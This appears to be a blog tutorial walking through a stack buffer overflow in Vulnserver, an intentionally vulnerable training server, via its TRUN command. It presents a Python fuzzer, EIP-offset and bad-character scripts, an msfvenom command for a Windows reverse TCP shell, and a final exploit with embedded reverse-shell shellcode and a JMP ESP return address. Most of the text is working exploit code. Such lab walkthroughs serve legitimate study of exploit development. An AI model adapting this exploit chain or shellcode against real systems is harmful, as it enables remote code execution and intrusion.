Vulnserver.exe
Vulnserver is a multithreaded Windows based TCP server that listens for client connections on port 9999 (by default) and allows the user to run a number of different commands that are vulnerable to various types of exploitable buffer overflows.
before we trying to exploit lets explore how this problem works. We identify that this program is a tiny server which exposes a set of commands

lets disassembly our TRUN command . how it looks like and it is comparing if it is equal to TRUN by calling _strncmp . So lets add a breakpoint at the top the block ,and dig more

we notify it’s checking if the first character of the remaining input is 2EH which is translated to ASCII as .

Let’s debug again but now with an input that starts with a ..
By stepping over a bit further there is an interesting function being called which is named _Function3. using F7 to step into the function we can see that the function copies the content , but there are not any checks for buffer boundaries. literally we could overwrite it

Fuzzing the Vulnserver
we write a simple Fuzzer to replicate the check unexpected crashes incrementing by 200 bytes each time with the following code:
#!/usr/bin/python
import socket
buffer=["A"]
counter=100
while len(buffer) <= 30:
buffer.append("A"*counter)
counter=counter+200
for string in buffer:
print "Fuzzing PASS with %s bytes" % len(string)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.0.27',9999))
s.recv(1024)
s.send(('TRUN .' + string + '\r\n'))
s.recv(1024)
s.send('EXIT\r\n')
s.close()
we can see the Vulnserver stop working at 2100 bytes.

- Replicating the Crash *
From our fuzzer output, we can deduce that Vulnserver has a buffer overflow vulnerability when a TRUN command with a random strings about 2100 bytes is sent to it.
#!/usr/bin/python
import socket
import struct
payload = 'A' * 2100
try:
print "\nSending tons of random bytes..."
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.0.24',9999))
s.recv(1024)
s.send(('TRUN .' + payload + '\r\n'))
s.recv(1024)
s.send('EXIT\r\n')
s.close()
print "\nDone! Wonder if we got that shell back?"
except:
print "Could not connect to 9999 for some reason..."
Controlling EIP
We sent 2100 ‘A’ characters and EIP was overwritten with 41414141, which is the hex code of the ‘A’ character. EIP was overwritten with our buffer. If we find the position of the EIP in our buffer, then we can overwrite it with any value.

to check the exact match of our crash execute the another tool called gdb-peda with the following

Update the PoC script the following: First send 2006 A character, then send 4 B, then C characters.
#!/usr/bin/python
import socket
import struct
payload = 'A' * 2006 + "B" * 4 + "C" * (3500-2006-4)
try:
print "\nSending tons of random bytes..."
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.0.24',9999))
s.recv(1024)
s.send(('TRUN .' + payload + '\r\n'))
s.recv(1024)
s.send('EXIT\r\n')
s.close()
print "\nDone! Wonder if we got that shell back?"
except:
print "Could not connect to 9999 for some reason..."
Check bad characters
Depending on the application, vulnerability type, and protocols in use, there may be certain characters that are considered “bad” and should not be used in your buffer, return address, or shellcode
we generate a bytearray from the immunity debugger:

the bytearray generated from immunity debugger we update our PoC with them to see what are our bad chars
#!/usr/bin/python
import socket
import struct
badchars = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a"
badchars += "\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15"
badchars += "\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
badchars += "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b"
badchars += "\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36"
badchars += "\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41"
badchars += "\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c"
badchars += "\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57"
badchars += "\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62"
badchars += "\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d"
badchars += "\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78"
badchars += "\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83"
badchars += "\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e"
badchars += "\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99"
badchars += "\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4"
badchars += "\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
badchars += "\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba"
badchars += "\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5"
badchars += "\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
badchars += "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb"
badchars += "\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6"
badchars += "\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1"
badchars += "\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc"
badchars += "\xfd\xfe\xff"
payload = 'A' * 2006 + "B" * 4 + "C" * (3500-2006-4-len(badchars))
try:
print "\nSending tons of random bytes..."
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.0.24',9999))
s.recv(1024)
s.send(('TRUN .' + payload + '\r\n'))
s.recv(1024)
s.send('EXIT\r\n')
s.close()
print "\nDone! Wonder if we got that shell back?"
except:
print "Could not connect to 9999 for some reason..."
we lauch our PoC and check the output

we have a badchar 0x00 , but I will need to check if there are any other bad char repeating the same process again.
we genarate our new bytearray , but execluding our bad char from the first output.
!mona bytearray -cpb "\x00"
we compare again if any byte were modified from the crash to see our badchar, and we don’t have anyother badchar

Redirecting the Execution Flow
In this step we have to check the registers and the stack. We have to find a way to jump to our buffer to execute our code. ESP points to the beginning of the C part of our buffer. We have to find a JMP ESP or CALL ESP instruction. Do not forget, that the address must not contain bad characters!

Generating Shellcode with Metasploit
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.13 LPORT=8080 -b “\x00” -f python -v shellcode
Place the generated code into the PoC script and update the buffer, so that the shellcode is placed after the EIP, in the C part. Place some NOP instructions before the shellcode. (NOP = 0x90) The final exploit:
#!/usr/bin/python
import socket
import struct
shellcode = ""
shellcode += "\xb8\xc5\x97\xc9\x70\xdb\xc1\xd9\x74\x24\xf4\x5b"
shellcode += "\x2b\xc9\xb1\x52\x31\x43\x12\x03\x43\x12\x83\x06"
shellcode += "\x93\x2b\x85\x74\x74\x29\x66\x84\x85\x4e\xee\x61"
shellcode += "\xb4\x4e\x94\xe2\xe7\x7e\xde\xa6\x0b\xf4\xb2\x52"
shellcode += "\x9f\x78\x1b\x55\x28\x36\x7d\x58\xa9\x6b\xbd\xfb"
shellcode += "\x29\x76\x92\xdb\x10\xb9\xe7\x1a\x54\xa4\x0a\x4e"
shellcode += "\x0d\xa2\xb9\x7e\x3a\xfe\x01\xf5\x70\xee\x01\xea"
shellcode += "\xc1\x11\x23\xbd\x5a\x48\xe3\x3c\x8e\xe0\xaa\x26"
shellcode += "\xd3\xcd\x65\xdd\x27\xb9\x77\x37\x76\x42\xdb\x76"
shellcode += "\xb6\xb1\x25\xbf\x71\x2a\x50\xc9\x81\xd7\x63\x0e"
shellcode += "\xfb\x03\xe1\x94\x5b\xc7\x51\x70\x5d\x04\x07\xf3"
shellcode += "\x51\xe1\x43\x5b\x76\xf4\x80\xd0\x82\x7d\x27\x36"
shellcode += "\x03\xc5\x0c\x92\x4f\x9d\x2d\x83\x35\x70\x51\xd3"
shellcode += "\x95\x2d\xf7\x98\x38\x39\x8a\xc3\x54\x8e\xa7\xfb"
shellcode += "\xa4\x98\xb0\x88\x96\x07\x6b\x06\x9b\xc0\xb5\xd1"
shellcode += "\xdc\xfa\x02\x4d\x23\x05\x73\x44\xe0\x51\x23\xfe"
shellcode += "\xc1\xd9\xa8\xfe\xee\x0f\x7e\xae\x40\xe0\x3f\x1e"
shellcode += "\x21\x50\xa8\x74\xae\x8f\xc8\x77\x64\xb8\x63\x82"
shellcode += "\xef\x07\xdb\x8c\xe2\xef\x1e\x8c\xe3\x7f\x97\x6a"
shellcode += "\x71\x90\xfe\x25\xee\x09\x5b\xbd\x8f\xd6\x71\xb8"
shellcode += "\x90\x5d\x76\x3d\x5e\x96\xf3\x2d\x37\x56\x4e\x0f"
shellcode += "\x9e\x69\x64\x27\x7c\xfb\xe3\xb7\x0b\xe0\xbb\xe0"
shellcode += "\x5c\xd6\xb5\x64\x71\x41\x6c\x9a\x88\x17\x57\x1e"
shellcode += "\x57\xe4\x56\x9f\x1a\x50\x7d\x8f\xe2\x59\x39\xfb"
shellcode += "\xba\x0f\x97\x55\x7d\xe6\x59\x0f\xd7\x55\x30\xc7"
shellcode += "\xae\x95\x83\x91\xae\xf3\x75\x7d\x1e\xaa\xc3\x82"
shellcode += "\xaf\x3a\xc4\xfb\xcd\xda\x2b\xd6\x55\xea\x61\x7a"
shellcode += "\xff\x63\x2c\xef\xbd\xe9\xcf\xda\x82\x17\x4c\xee"
shellcode += "\x7a\xec\x4c\x9b\x7f\xa8\xca\x70\xf2\xa1\xbe\x76"
shellcode += "\xa1\xc2\xea"
payload = 'A' * 2006 + struct.pack("<L",0x625011AF) + '\x90' * 16 + shellcode
try:
print "\nSending tons of random bytes..."
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.0.24',9999))
s.recv(1024)
s.send(('TRUN .' + payload + '\r\n'))
s.recv(1024)
s.send('EXIT\r\n')
s.close()
print "\nDone! Wonder if we got that shell back?"
except:
print "Could not connect to 9999 for some reason..."
Done! Wonder if we got that shell back?
